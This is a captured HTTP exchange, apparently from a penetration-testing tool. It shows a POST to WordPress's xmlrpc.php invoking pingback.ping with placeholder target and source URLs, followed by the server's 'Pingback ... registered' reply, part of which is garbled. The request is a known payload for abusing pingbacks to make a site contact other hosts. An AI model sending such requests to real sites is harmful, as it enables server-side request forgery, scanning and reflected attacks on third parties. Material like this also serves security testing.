 Request
Raw Params Headers Hex XML
POST /wordpress/xmlrpc.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 309
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://target/</string></value></param>
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</st
ring></value></param>
</params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 04:27:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Vary: Accept-Encoding
Content-Length: 326
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<string>Pingback from 8/wordpress/ to
http:// ld/
registered. Keep the web talking! :-)</string>
</value>
</param>
</params>
</methodResponse>